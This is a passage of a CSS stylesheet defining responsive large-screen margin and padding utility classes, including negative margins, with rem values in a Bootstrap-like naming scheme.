  .my-lg-4 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }

  .my-lg-5 {
    margin-top: 1.25rem !important;
    margin-bottom: 1.25rem !important;
  }

  .my-lg-6 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }

  .my-lg-7 {
    margin-top: 1.75rem !important;
    margin-bottom: 1.75rem !important;
  }

  .my-lg-8 {
    margin-top: 2rem !important;
    margin-bottom: 2rem !important;
  }

  .my-lg-9 {
    margin-top: 2.25rem !important;
    margin-bottom: 2.25rem !important;
  }

  .my-lg-10 {
    margin-top: 2.5rem !important;
    margin-bottom: 2.5rem !important;
  }

  .my-lg-11 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }

  .my-lg-12 {
    margin-top: 3.5rem !important;
    margin-bottom: 3.5rem !important;
  }

  .my-lg-13 {
    margin-top: 4rem !important;
    margin-bottom: 4rem !important;
  }

  .my-lg-14 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }

  .my-lg-15 {
    margin-top: 5rem !important;
    margin-bottom: 5rem !important;
  }

  .my-lg-16 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }

  .my-lg-17 {
    margin-top: 7rem !important;
    margin-bottom: 7rem !important;
  }

  .my-lg-18 {
    margin-top: 8rem !important;
    margin-bottom: 8rem !important;
  }

  .my-lg-19 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }

  .my-lg-20 {
    margin-top: 10rem !important;
    margin-bottom: 10rem !important;
  }

  .my-lg-21 {
    margin-top: 12.5rem !important;
    margin-bottom: 12.5rem !important;
  }

  .my-lg-22 {
    margin-top: 15rem !important;
    margin-bottom: 15rem !important;
  }

  .my-lg-23 {
    margin-top: 17.5rem !important;
    margin-bottom: 17.5rem !important;
  }

  .my-lg-24 {
    margin-top: 20rem !important;
    margin-bottom: 20rem !important;
  }

  .my-lg-25 {
    margin-top: 22.5rem !important;
    margin-bottom: 22.5rem !important;
  }

  .my-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .mt-lg-0 {
    margin-top: 0 !important;
  }

  .mt-lg-1 {
    margin-top: 0.25rem !important;
  }

  .mt-lg-2 {
    margin-top: 0.5rem !important;
  }

  .mt-lg-3 {
    margin-top: 0.75rem !important;
  }

  .mt-lg-4 {
    margin-top: 1rem !important;
  }

  .mt-lg-5 {
    margin-top: 1.25rem !important;
  }

  .mt-lg-6 {
    margin-top: 1.5rem !important;
  }

  .mt-lg-7 {
    margin-top: 1.75rem !important;
  }

  .mt-lg-8 {
    margin-top: 2rem !important;
  }

  .mt-lg-9 {
    margin-top: 2.25rem !important;
  }

  .mt-lg-10 {
    margin-top: 2.5rem !important;
  }

  .mt-lg-11 {
    margin-top: 3rem !important;
  }

  .mt-lg-12 {
    margin-top: 3.5rem !important;
  }

  .mt-lg-13 {
    margin-top: 4rem !important;
  }

  .mt-lg-14 {
    margin-top: 4.5rem !important;
  }

  .mt-lg-15 {
    margin-top: 5rem !important;
  }

  .mt-lg-16 {
    margin-top: 6rem !important;
  }

  .mt-lg-17 {
    margin-top: 7rem !important;
  }

  .mt-lg-18 {
    margin-top: 8rem !important;
  }

  .mt-lg-19 {
    margin-top: 9rem !important;
  }

  .mt-lg-20 {
    margin-top: 10rem !important;
  }

  .mt-lg-21 {
    margin-top: 12.5rem !important;
  }

  .mt-lg-22 {
    margin-top: 15rem !important;
  }

  .mt-lg-23 {
    margin-top: 17.5rem !important;
  }

  .mt-lg-24 {
    margin-top: 20rem !important;
  }

  .mt-lg-25 {
    margin-top: 22.5rem !important;
  }

  .mt-lg-auto {
    margin-top: auto !important;
  }

  .me-lg-0 {
    margin-right: 0 !important;
  }

  .me-lg-1 {
    margin-right: 0.25rem !important;
  }

  .me-lg-2 {
    margin-right: 0.5rem !important;
  }

  .me-lg-3 {
    margin-right: 0.75rem !important;
  }

  .me-lg-4 {
    margin-right: 1rem !important;
  }

  .me-lg-5 {
    margin-right: 1.25rem !important;
  }

  .me-lg-6 {
    margin-right: 1.5rem !important;
  }

  .me-lg-7 {
    margin-right: 1.75rem !important;
  }

  .me-lg-8 {
    margin-right: 2rem !important;
  }

  .me-lg-9 {
    margin-right: 2.25rem !important;
  }

  .me-lg-10 {
    margin-right: 2.5rem !important;
  }

  .me-lg-11 {
    margin-right: 3rem !important;
  }

  .me-lg-12 {
    margin-right: 3.5rem !important;
  }

  .me-lg-13 {
    margin-right: 4rem !important;
  }

  .me-lg-14 {
    margin-right: 4.5rem !important;
  }

  .me-lg-15 {
    margin-right: 5rem !important;
  }

  .me-lg-16 {
    margin-right: 6rem !important;
  }

  .me-lg-17 {
    margin-right: 7rem !important;
  }

  .me-lg-18 {
    margin-right: 8rem !important;
  }

  .me-lg-19 {
    margin-right: 9rem !important;
  }

  .me-lg-20 {
    margin-right: 10rem !important;
  }

  .me-lg-21 {
    margin-right: 12.5rem !important;
  }

  .me-lg-22 {
    margin-right: 15rem !important;
  }

  .me-lg-23 {
    margin-right: 17.5rem !important;
  }

  .me-lg-24 {
    margin-right: 20rem !important;
  }

  .me-lg-25 {
    margin-right: 22.5rem !important;
  }

  .me-lg-auto {
    margin-right: auto !important;
  }

  .mb-lg-0 {
    margin-bottom: 0 !important;
  }

  .mb-lg-1 {
    margin-bottom: 0.25rem !important;
  }

  .mb-lg-2 {
    margin-bottom: 0.5rem !important;
  }

  .mb-lg-3 {
    margin-bottom: 0.75rem !important;
  }

  .mb-lg-4 {
    margin-bottom: 1rem !important;
  }

  .mb-lg-5 {
    margin-bottom: 1.25rem !important;
  }

  .mb-lg-6 {
    margin-bottom: 1.5rem !important;
  }

  .mb-lg-7 {
    margin-bottom: 1.75rem !important;
  }

  .mb-lg-8 {
    margin-bottom: 2rem !important;
  }

  .mb-lg-9 {
    margin-bottom: 2.25rem !important;
  }

  .mb-lg-10 {
    margin-bottom: 2.5rem !important;
  }

  .mb-lg-11 {
    margin-bottom: 3rem !important;
  }

  .mb-lg-12 {
    margin-bottom: 3.5rem !important;
  }

  .mb-lg-13 {
    margin-bottom: 4rem !important;
  }

  .mb-lg-14 {
    margin-bottom: 4.5rem !important;
  }

  .mb-lg-15 {
    margin-bottom: 5rem !important;
  }

  .mb-lg-16 {
    margin-bottom: 6rem !important;
  }

  .mb-lg-17 {
    margin-bottom: 7rem !important;
  }

  .mb-lg-18 {
    margin-bottom: 8rem !important;
  }

  .mb-lg-19 {
    margin-bottom: 9rem !important;
  }

  .mb-lg-20 {
    margin-bottom: 10rem !important;
  }

  .mb-lg-21 {
    margin-bottom: 12.5rem !important;
  }

  .mb-lg-22 {
    margin-bottom: 15rem !important;
  }

  .mb-lg-23 {
    margin-bottom: 17.5rem !important;
  }

  .mb-lg-24 {
    margin-bottom: 20rem !important;
  }

  .mb-lg-25 {
    margin-bottom: 22.5rem !important;
  }

  .mb-lg-auto {
    margin-bottom: auto !important;
  }

  .ms-lg-0 {
    margin-left: 0 !important;
  }

  .ms-lg-1 {
    margin-left: 0.25rem !important;
  }

  .ms-lg-2 {
    margin-left: 0.5rem !important;
  }

  .ms-lg-3 {
    margin-left: 0.75rem !important;
  }

  .ms-lg-4 {
    margin-left: 1rem !important;
  }

  .ms-lg-5 {
    margin-left: 1.25rem !important;
  }

  .ms-lg-6 {
    margin-left: 1.5rem !important;
  }

  .ms-lg-7 {
    margin-left: 1.75rem !important;
  }

  .ms-lg-8 {
    margin-left: 2rem !important;
  }

  .ms-lg-9 {
    margin-left: 2.25rem !important;
  }

  .ms-lg-10 {
    margin-left: 2.5rem !important;
  }

  .ms-lg-11 {
    margin-left: 3rem !important;
  }

  .ms-lg-12 {
    margin-left: 3.5rem !important;
  }

  .ms-lg-13 {
    margin-left: 4rem !important;
  }

  .ms-lg-14 {
    margin-left: 4.5rem !important;
  }

  .ms-lg-15 {
    margin-left: 5rem !important;
  }

  .ms-lg-16 {
    margin-left: 6rem !important;
  }

  .ms-lg-17 {
    margin-left: 7rem !important;
  }

  .ms-lg-18 {
    margin-left: 8rem !important;
  }

  .ms-lg-19 {
    margin-left: 9rem !important;
  }

  .ms-lg-20 {
    margin-left: 10rem !important;
  }

  .ms-lg-21 {
    margin-left: 12.5rem !important;
  }

  .ms-lg-22 {
    margin-left: 15rem !important;
  }

  .ms-lg-23 {
    margin-left: 17.5rem !important;
  }

  .ms-lg-24 {
    margin-left: 20rem !important;
  }

  .ms-lg-25 {
    margin-left: 22.5rem !important;
  }

  .ms-lg-auto {
    margin-left: auto !important;
  }

  .m-lg-n1 {
    margin: -0.25rem !important;
  }

  .m-lg-n2 {
    margin: -0.5rem !important;
  }

  .m-lg-n3 {
    margin: -0.75rem !important;
  }

  .m-lg-n4 {
    margin: -1rem !important;
  }

  .m-lg-n5 {
    margin: -1.25rem !important;
  }

  .m-lg-n6 {
    margin: -1.5rem !important;
  }

  .m-lg-n7 {
    margin: -1.75rem !important;
  }

  .m-lg-n8 {
    margin: -2rem !important;
  }

  .m-lg-n9 {
    margin: -2.25rem !important;
  }

  .m-lg-n10 {
    margin: -2.5rem !important;
  }

  .m-lg-n11 {
    margin: -3rem !important;
  }

  .m-lg-n12 {
    margin: -3.5rem !important;
  }

  .m-lg-n13 {
    margin: -4rem !important;
  }

  .m-lg-n14 {
    margin: -4.5rem !important;
  }

  .m-lg-n15 {
    margin: -5rem !important;
  }

  .m-lg-n16 {
    margin: -6rem !important;
  }

  .m-lg-n17 {
    margin: -7rem !important;
  }

  .m-lg-n18 {
    margin: -8rem !important;
  }

  .m-lg-n19 {
    margin: -9rem !important;
  }

  .m-lg-n20 {
    margin: -10rem !important;
  }

  .m-lg-n21 {
    margin: -12.5rem !important;
  }

  .m-lg-n22 {
    margin: -15rem !important;
  }

  .m-lg-n23 {
    margin: -17.5rem !important;
  }

  .m-lg-n24 {
    margin: -20rem !important;
  }

  .m-lg-n25 {
    margin: -22.5rem !important;
  }

  .mx-lg-n1 {
    margin-right: -0.25rem !important;
    margin-left: -0.25rem !important;
  }

  .mx-lg-n2 {
    margin-right: -0.5rem !important;
    margin-left: -0.5rem !important;
  }

  .mx-lg-n3 {
    margin-right: -0.75rem !important;
    margin-left: -0.75rem !important;
  }

  .mx-lg-n4 {
    margin-right: -1rem !important;
    margin-left: -1rem !important;
  }

  .mx-lg-n5 {
    margin-right: -1.25rem !important;
    margin-left: -1.25rem !important;
  }

  .mx-lg-n6 {
    margin-right: -1.5rem !important;
    margin-left: -1.5rem !important;
  }

  .mx-lg-n7 {
    margin-right: -1.75rem !important;
    margin-left: -1.75rem !important;
  }

  .mx-lg-n8 {
    margin-right: -2rem !important;
    margin-left: -2rem !important;
  }

  .mx-lg-n9 {
    margin-right: -2.25rem !important;
    margin-left: -2.25rem !important;
  }

  .mx-lg-n10 {
    margin-right: -2.5rem !important;
    margin-left: -2.5rem !important;
  }

  .mx-lg-n11 {
    margin-right: -3rem !important;
    margin-left: -3rem !important;
  }

  .mx-lg-n12 {
    margin-right: -3.5rem !important;
    margin-left: -3.5rem !important;
  }

  .mx-lg-n13 {
    margin-right: -4rem !important;
    margin-left: -4rem !important;
  }

  .mx-lg-n14 {
    margin-right: -4.5rem !important;
    margin-left: -4.5rem !important;
  }

  .mx-lg-n15 {
    margin-right: -5rem !important;
    margin-left: -5rem !important;
  }

  .mx-lg-n16 {
    margin-right: -6rem !important;
    margin-left: -6rem !important;
  }

  .mx-lg-n17 {
    margin-right: -7rem !important;
    margin-left: -7rem !important;
  }

  .mx-lg-n18 {
    margin-right: -8rem !important;
    margin-left: -8rem !important;
  }

  .mx-lg-n19 {
    margin-right: -9rem !important;
    margin-left: -9rem !important;
  }

  .mx-lg-n20 {
    margin-right: -10rem !important;
    margin-left: -10rem !important;
  }

  .mx-lg-n21 {
    margin-right: -12.5rem !important;
    margin-left: -12.5rem !important;
  }

  .mx-lg-n22 {
    margin-right: -15rem !important;
    margin-left: -15rem !important;
  }

  .mx-lg-n23 {
    margin-right: -17.5rem !important;
    margin-left: -17.5rem !important;
  }

  .mx-lg-n24 {
    margin-right: -20rem !important;
    margin-left: -20rem !important;
  }

  .mx-lg-n25 {
    margin-right: -22.5rem !important;
    margin-left: -22.5rem !important;
  }

  .my-lg-n1 {
    margin-top: -0.25rem !important;
    margin-bottom: -0.25rem !important;
  }

  .my-lg-n2 {
    margin-top: -0.5rem !important;
    margin-bottom: -0.5rem !important;
  }

  .my-lg-n3 {
    margin-top: -0.75rem !important;
    margin-bottom: -0.75rem !important;
  }

  .my-lg-n4 {
    margin-top: -1rem !important;
    margin-bottom: -1rem !important;
  }

  .my-lg-n5 {
    margin-top: -1.25rem !important;
    margin-bottom: -1.25rem !important;
  }

  .my-lg-n6 {
    margin-top: -1.5rem !important;
    margin-bottom: -1.5rem !important;
  }

  .my-lg-n7 {
    margin-top: -1.75rem !important;
    margin-bottom: -1.75rem !important;
  }

  .my-lg-n8 {
    margin-top: -2rem !important;
    margin-bottom: -2rem !important;
  }

  .my-lg-n9 {
    margin-top: -2.25rem !important;
    margin-bottom: -2.25rem !important;
  }

  .my-lg-n10 {
    margin-top: -2.5rem !important;
    margin-bottom: -2.5rem !important;
  }

  .my-lg-n11 {
    margin-top: -3rem !important;
    margin-bottom: -3rem !important;
  }

  .my-lg-n12 {
    margin-top: -3.5rem !important;
    margin-bottom: -3.5rem !important;
  }

  .my-lg-n13 {
    margin-top: -4rem !important;
    margin-bottom: -4rem !important;
  }

  .my-lg-n14 {
    margin-top: -4.5rem !important;
    margin-bottom: -4.5rem !important;
  }

  .my-lg-n15 {
    margin-top: -5rem !important;
    margin-bottom: -5rem !important;
  }

  .my-lg-n16 {
    margin-top: -6rem !important;
    margin-bottom: -6rem !important;
  }

  .my-lg-n17 {
    margin-top: -7rem !important;
    margin-bottom: -7rem !important;
  }

  .my-lg-n18 {
    margin-top: -8rem !important;
    margin-bottom: -8rem !important;
  }

  .my-lg-n19 {
    margin-top: -9rem !important;
    margin-bottom: -9rem !important;
  }

  .my-lg-n20 {
    margin-top: -10rem !important;
    margin-bottom: -10rem !important;
  }

  .my-lg-n21 {
    margin-top: -12.5rem !important;
    margin-bottom: -12.5rem !important;
  }

  .my-lg-n22 {
    margin-top: -15rem !important;
    margin-bottom: -15rem !important;
  }

  .my-lg-n23 {
    margin-top: -17.5rem !important;
    margin-bottom: -17.5rem !important;
  }

  .my-lg-n24 {
    margin-top: -20rem !important;
    margin-bottom: -20rem !important;
  }

  .my-lg-n25 {
    margin-top: -22.5rem !important;
    margin-bottom: -22.5rem !important;
  }

  .mt-lg-n1 {
    margin-top: -0.25rem !important;
  }

  .mt-lg-n2 {
    margin-top: -0.5rem !important;
  }

  .mt-lg-n3 {
    margin-top: -0.75rem !important;
  }

  .mt-lg-n4 {
    margin-top: -1rem !important;
  }

  .mt-lg-n5 {
    margin-top: -1.25rem !important;
  }

  .mt-lg-n6 {
    margin-top: -1.5rem !important;
  }

  .mt-lg-n7 {
    margin-top: -1.75rem !important;
  }

  .mt-lg-n8 {
    margin-top: -2rem !important;
  }

  .mt-lg-n9 {
    margin-top: -2.25rem !important;
  }

  .mt-lg-n10 {
    margin-top: -2.5rem !important;
  }

  .mt-lg-n11 {
    margin-top: -3rem !important;
  }

  .mt-lg-n12 {
    margin-top: -3.5rem !important;
  }

  .mt-lg-n13 {
    margin-top: -4rem !important;
  }

  .mt-lg-n14 {
    margin-top: -4.5rem !important;
  }

  .mt-lg-n15 {
    margin-top: -5rem !important;
  }

  .mt-lg-n16 {
    margin-top: -6rem !important;
  }

  .mt-lg-n17 {
    margin-top: -7rem !important;
  }

  .mt-lg-n18 {
    margin-top: -8rem !important;
  }

  .mt-lg-n19 {
    margin-top: -9rem !important;
  }

  .mt-lg-n20 {
    margin-top: -10rem !important;
  }

  .mt-lg-n21 {
    margin-top: -12.5rem !important;
  }

  .mt-lg-n22 {
    margin-top: -15rem !important;
  }

  .mt-lg-n23 {
    margin-top: -17.5rem !important;
  }

  .mt-lg-n24 {
    margin-top: -20rem !important;
  }

  .mt-lg-n25 {
    margin-top: -22.5rem !important;
  }

  .me-lg-n1 {
    margin-right: -0.25rem !important;
  }

  .me-lg-n2 {
    margin-right: -0.5rem !important;
  }

  .me-lg-n3 {
    margin-right: -0.75rem !important;
  }

  .me-lg-n4 {
    margin-right: -1rem !important;
  }

  .me-lg-n5 {
    margin-right: -1.25rem !important;
  }

  .me-lg-n6 {
    margin-right: -1.5rem !important;
  }

  .me-lg-n7 {
    margin-right: -1.75rem !important;
  }

  .me-lg-n8 {
    margin-right: -2rem !important;
  }

  .me-lg-n9 {
    margin-right: -2.25rem !important;
  }

  .me-lg-n10 {
    margin-right: -2.5rem !important;
  }

  .me-lg-n11 {
    margin-right: -3rem !important;
  }

  .me-lg-n12 {
    margin-right: -3.5rem !important;
  }

  .me-lg-n13 {
    margin-right: -4rem !important;
  }

  .me-lg-n14 {
    margin-right: -4.5rem !important;
  }

  .me-lg-n15 {
    margin-right: -5rem !important;
  }

  .me-lg-n16 {
    margin-right: -6rem !important;
  }

  .me-lg-n17 {
    margin-right: -7rem !important;
  }

  .me-lg-n18 {
    margin-right: -8rem !important;
  }

  .me-lg-n19 {
    margin-right: -9rem !important;
  }

  .me-lg-n20 {
    margin-right: -10rem !important;
  }

  .me-lg-n21 {
    margin-right: -12.5rem !important;
  }

  .me-lg-n22 {
    margin-right: -15rem !important;
  }

  .me-lg-n23 {
    margin-right: -17.5rem !important;
  }

  .me-lg-n24 {
    margin-right: -20rem !important;
  }

  .me-lg-n25 {
    margin-right: -22.5rem !important;
  }

  .mb-lg-n1 {
    margin-bottom: -0.25rem !important;
  }

  .mb-lg-n2 {
    margin-bottom: -0.5rem !important;
  }

  .mb-lg-n3 {
    margin-bottom: -0.75rem !important;
  }

  .mb-lg-n4 {
    margin-bottom: -1rem !important;
  }

  .mb-lg-n5 {
    margin-bottom: -1.25rem !important;
  }

  .mb-lg-n6 {
    margin-bottom: -1.5rem !important;
  }

  .mb-lg-n7 {
    margin-bottom: -1.75rem !important;
  }

  .mb-lg-n8 {
    margin-bottom: -2rem !important;
  }

  .mb-lg-n9 {
    margin-bottom: -2.25rem !important;
  }

  .mb-lg-n10 {
    margin-bottom: -2.5rem !important;
  }

  .mb-lg-n11 {
    margin-bottom: -3rem !important;
  }

  .mb-lg-n12 {
    margin-bottom: -3.5rem !important;
  }

  .mb-lg-n13 {
    margin-bottom: -4rem !important;
  }

  .mb-lg-n14 {
    margin-bottom: -4.5rem !important;
  }

  .mb-lg-n15 {
    margin-bottom: -5rem !important;
  }

  .mb-lg-n16 {
    margin-bottom: -6rem !important;
  }

  .mb-lg-n17 {
    margin-bottom: -7rem !important;
  }

  .mb-lg-n18 {
    margin-bottom: -8rem !important;
  }

  .mb-lg-n19 {
    margin-bottom: -9rem !important;
  }

  .mb-lg-n20 {
    margin-bottom: -10rem !important;
  }

  .mb-lg-n21 {
    margin-bottom: -12.5rem !important;
  }

  .mb-lg-n22 {
    margin-bottom: -15rem !important;
  }

  .mb-lg-n23 {
    margin-bottom: -17.5rem !important;
  }

  .mb-lg-n24 {
    margin-bottom: -20rem !important;
  }

  .mb-lg-n25 {
    margin-bottom: -22.5rem !important;
  }

  .ms-lg-n1 {
    margin-left: -0.25rem !important;
  }

  .ms-lg-n2 {
    margin-left: -0.5rem !important;
  }

  .ms-lg-n3 {
    margin-left: -0.75rem !important;
  }

  .ms-lg-n4 {
    margin-left: -1rem !important;
  }

  .ms-lg-n5 {
    margin-left: -1.25rem !important;
  }

  .ms-lg-n6 {
    margin-left: -1.5rem !important;
  }

  .ms-lg-n7 {
    margin-left: -1.75rem !important;
  }

  .ms-lg-n8 {
    margin-left: -2rem !important;
  }

  .ms-lg-n9 {
    margin-left: -2.25rem !important;
  }

  .ms-lg-n10 {
    margin-left: -2.5rem !important;
  }

  .ms-lg-n11 {
    margin-left: -3rem !important;
  }

  .ms-lg-n12 {
    margin-left: -3.5rem !important;
  }

  .ms-lg-n13 {
    margin-left: -4rem !important;
  }

  .ms-lg-n14 {
    margin-left: -4.5rem !important;
  }

  .ms-lg-n15 {
    margin-left: -5rem !important;
  }

  .ms-lg-n16 {
    margin-left: -6rem !important;
  }

  .ms-lg-n17 {
    margin-left: -7rem !important;
  }

  .ms-lg-n18 {
    margin-left: -8rem !important;
  }

  .ms-lg-n19 {
    margin-left: -9rem !important;
  }

  .ms-lg-n20 {
    margin-left: -10rem !important;
  }

  .ms-lg-n21 {
    margin-left: -12.5rem !important;
  }

  .ms-lg-n22 {
    margin-left: -15rem !important;
  }

  .ms-lg-n23 {
    margin-left: -17.5rem !important;
  }

  .ms-lg-n24 {
    margin-left: -20rem !important;
  }

  .ms-lg-n25 {
    margin-left: -22.5rem !important;
  }

  .p-lg-0 {
    padding: 0 !important;
  }

  .p-lg-1 {
    padding: 0.25rem !important;
  }

  .p-lg-2 {
    padding: 0.5rem !important;
  }

  .p-lg-3 {
    padding: 0.75rem !important;
  }

  .p-lg-4 {
    padding: 1rem !important;
  }

  .p-lg-5 {
    padding: 1.25rem !important;
  }

  .p-lg-6 {
    padding: 1.5rem !important;
  }

  .p-lg-7 {
    padding: 1.75rem !important;
  }

  .p-lg-8 {
    padding: 2rem !important;
  }

  .p-lg-9 {
    padding: 2.25rem !important;
  }

  .p-lg-10 {
    padding: 2.5rem !important;
  }

  .p-lg-11 {
    padding: 3rem !important;
  }

  .p-lg-12 {
    padding: 3.5rem !important;
  }

  .p-lg-13 {
    padding: 4rem !important;
  }

  .p-lg-14 {
    padding: 4.5rem !important;
  }

  .p-lg-15 {
    padding: 5rem !important;
  }

  .p-lg-16 {
    padding: 6rem !important;
  }

  .p-lg-17 {
    padding: 7rem !important;
  }

  .p-lg-18 {
    padding: 8rem !important;
  }

  .p-lg-19 {
    padding: 9rem !important;
  }

  .p-lg-20 {
    padding: 10rem !important;
  }

  .p-lg-21 {
    padding: 12.5rem !important;
  }

  .p-lg-22 {
    padding: 15rem !important;
  }

  .p-lg-23 {
    padding: 17.5rem !important;
  }

  .p-lg-24 {
    padding: 20rem !important;
  }

  .p-lg-25 {
    padding: 22.5rem !important;
  }

  .px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }

  .px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }

  .px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }

  .px-lg-3 {
    padding-right: 0.75rem !important;
    padding-left: 0.75rem !important;
  }

  .px-lg-4 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }

  .px-lg-5 {
    padding-right: 1.25rem !important;
    padding-left: 1.25rem !important;
  }

  .px-lg-6 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }

  .px-lg-7 {
    padding-right: 1.75rem !important;
    padding-left: 1.75rem !important;
  }

  .px-lg-8 {
    padding-right: 2rem !important;
    padding-left: 2rem !important;
  }

  .px-lg-9 {
    padding-right: 2.25rem !important;
    padding-left: 2.25rem !important;
  }

  .px-lg-10 {
    padding-right: 2.5rem !important;
    padding-left: 2.5rem !important;
  }

  .px-lg-11 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }

  .px-lg-12 {
    padding-right: 3.5rem !important;
    padding-left: 3.5rem !important;
  }

  .px-lg-13 {
    padding-right: 4rem !important;
    padding-left: 4rem !important;
  }

  .px-lg-14 {
    padding-right: 4.5rem !important;
    padding-left: 4.5rem !important;
  }

  .px-lg-15 {
    padding-right: 5rem !important;
    padding-left: 5rem !important;
  }

  .px-lg-16 {
    padding-right: 6rem !important;
    padding-left: 6rem !important;
  }

  .px-lg-17 {
    padding-right: 7rem !important;
    padding-left: 7rem !important;
  }

  .px-lg-18 {
    padding-right: 8rem !important;
    padding-left: 8rem !important;
  }

  .px-lg-19 {
    padding-right: 9rem !important;
    padding-left: 9rem !important;
  }

  .px-lg-20 {
    padding-right: 10rem !important;
    padding-left: 10rem !important;
  }

  .px-lg-21 {
    padding-right: 12.5rem !important;
    padding-left: 12.5rem !important;
  }

  .px-lg-22 {
    padding-right: 15rem !important;
    padding-left: 15rem !important;
  }

  .px-lg-23 {
    padding-right: 17.5rem !important;
    padding-left: 17.5rem !important;
  }

  .px-lg-24 {
    padding-right: 20rem !important;
    padding-left: 20rem !important;
  }

  .px-lg-25 {
    padding-right: 22.5rem !important;
    padding-left: 22.5rem !important;
  }

  .py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }

  .py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }

  .py-lg-3 {
    padding-top: 0.75rem !important;
    padding-bottom: 0.75rem !important;
  }

  .py-lg-4 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }

  .py-lg-5 {
    padding-top: 1.25rem !important;
    padding-bottom: 1.25rem !important;
  }

  .py-lg-6 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }

  .py-lg-7 {
    padding-top: 1.75rem !important;
    padding-bottom: 1.75rem !important;
  }

  .py-lg-8 {
    padding-top: 2rem !important;
    padding-bottom: 2rem !important;
  }

  .py-lg-9 {
    padding-top: 2.25rem !important;
    padding-bottom: 2.25rem !important;
  }

  .py-lg-10 {
    padding-top: 2.5rem !important;
    padding-bottom: 2.5rem !important;
  }

  .py-lg-11 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }

  .py-lg-12 {
    padding-top: 3.5rem !important;
    padding-bottom: 3.5rem !important;
  }

  .py-lg-13 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }

  .py-lg-14 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }

  .py-lg-15 {
    padding-top: 5rem !important;
    padding-bottom: 5rem !important;
  }

  .py-lg-16 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }

  .py-lg-17 {
    padding-top: 7rem !important;
    padding-bottom: 7rem !important;
  }

  .py-lg-18 {
    padding-top: 8rem !important;
    padding-bottom: 8rem !important;
  }

  .py-lg-19 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }

  .py-lg-20 {
    padding-top: 10rem !important;
    padding-bottom: 10rem !important;
  }

  .py-lg-21 {
    padding-top: 12.5rem !important;
    padding-bottom: 12.5rem !important;
  }

  .py-lg-22 {
    padding-top: 15rem !important;
    padding-bottom: 15rem !important;
  }

  .py-lg-23 {
    padding-top: 17.5rem !important;
    padding-bottom: 17.5rem !important;
  }

  .py-lg-24 {
    padding-top: 20rem !important;
    padding-bottom: 20rem !important;
  }

  .py-lg-25 {
    padding-top: 22.5rem !important;
    padding-bottom: 22.5rem !important;
  }

  .pt-lg-0 {
    padding-top: 0 !important;
  }

  .pt-lg-1 {
    padding-top: 0.25rem !important;
  }

  .pt-lg-2 {
    padding-top: 0.5rem !important;
  }

  .pt-lg-3 {
    padding-top: 0.75rem !important;
  }

  .pt-lg-4 {
    padding-top: 1rem !important;
  }

  .pt-lg-5 {
    padding-top: 1.25rem !important;
  }

  .pt-lg-6 {
    padding-top: 1.5rem !important;
  }

  .pt-lg-7 {
    padding-top: 1.75rem !important;
  }

  .pt-lg-8 {
    padding-top: 2rem !important;
  }

  .pt-lg-9 {
    padding-top: 2.25rem !important;
  }

  .pt-lg-10 {
    padding-top: 2.5rem !important;
  }

  .pt-lg-11 {
    padding-top: 3rem !important;
  }

  .pt-lg-12 {
    padding-top: 3.5rem !important;
  }

  .pt-lg-13 {
    padding-top: 4rem !important;
  }

  .pt-lg-14 {
    padding-top: 4.5rem !important;
  }

  .pt-lg-15 {
    padding-top: 5rem !important;
  }

  .pt-lg-16 {
    padding-top: 6rem !important;
  }

  .pt-lg-17 {
    padding-top: 7rem !important;
  }

  .pt-lg-18 {
    padding-top: 8rem !important;
  }

  .pt-lg-19 {
    padding-top: 9rem !important;
  }

  .pt-lg-20 {
    padding-top: 10rem !important;
  }

  .pt-lg-21 {
    padding-top: 12.5rem !important;
  }

  .pt-lg-22 {
    padding-top: 15rem !important;
  }

  .pt-lg-23 {
    padding-top: 17.5rem !important;
  }

  .pt-lg-24 {
    padding-top: 20rem !important;
  }

  .pt-lg-25 {
    padding-top: 22.5rem !important;
  }

  .pe-lg-0 {
    padding-right: 0 !important;
  }

  .pe-lg-1 {
    padding-right: 0.25rem !important;
  }

  .pe-lg-2 {
    padding-right: 0.5rem !important;
  }

  .pe-lg-3 {
    padding-right: 0.75rem !important;
  }

  .pe-lg-4 {
    padding-right: 1rem !important;
  }

  .pe-lg-5 {
    padding-right: 1.25rem !important;
  }

  .pe-lg-6 {
    padding-right: 1.5rem !important;
  }

  .pe-lg-7 {
    padding-right: 1.75rem !important;
  }

  .pe-lg-8 {
    padding-right: 2rem !important;
  }

  .pe-lg-9 {
    padding-right: 2.25rem !important;
  }

  .pe-lg-10 {
    padding-right: 2.5rem !important;
  }

  .pe-lg-11 {
    padding-right: 3rem !important;
  }

  .pe-lg-12 {
    padding-right: 3.5rem !important;
  }

  .pe-lg-13 {
    padding-right: 4rem !important;
  }

  .pe-lg-14 {
    padding-right: 4.5rem !important;
  }

  .pe-lg-15 {
    padding-right: 5rem !important;
  }

  .pe-lg-16 {
    padding-right: 6rem !important;
  }

  .pe-lg-17 {
    padding-right: 7rem !important;
  }

  .pe-lg-18 {
    padding-right: 8rem !important;
  }

  .pe-lg-19 {
    padding-right: 9rem !important;
  }

  .pe-lg-20 {
    padding-right: 10rem !important;
  }

  .pe-lg-21 {
    padding-right: 12.5rem !important;
  }

  .pe-lg-22 {
    padding-right: 15rem !important;
  }

  .pe-lg-23 {
    padding-right: 17.5rem !important;
  }

